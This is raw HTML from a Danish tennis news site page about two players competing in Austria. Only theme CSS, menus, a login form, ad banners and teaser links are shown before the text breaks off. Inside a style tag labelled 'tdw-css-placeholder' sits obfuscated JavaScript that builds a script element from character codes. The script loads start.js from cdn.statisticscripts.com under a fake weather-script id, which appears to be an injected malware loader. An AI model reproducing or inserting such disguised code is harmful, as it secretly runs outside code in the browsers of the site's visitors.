.td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/category/dansk-tennis/",
                    "name": "Dansk tennis"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/benjamin-og-simon-spiller-denne-uge-oestrig/",
                    "name": "Benjamin og Simon spiller denne uge  i Østrig"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1181 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack benjamin-og-simon-spiller-denne-uge-oestrig global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-83 c-1"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png?ssl=1 " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif?ssl=1 " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "942";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "189";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Alexander Zverev" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2015/07/I1T7187alexander-zverev.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark">Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" class="td-image-wrap " title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" ><img class="entry-thumb" src="[data-uri]" alt="Lorenzo Musetti" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6879-Lorenzo-Musetti-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
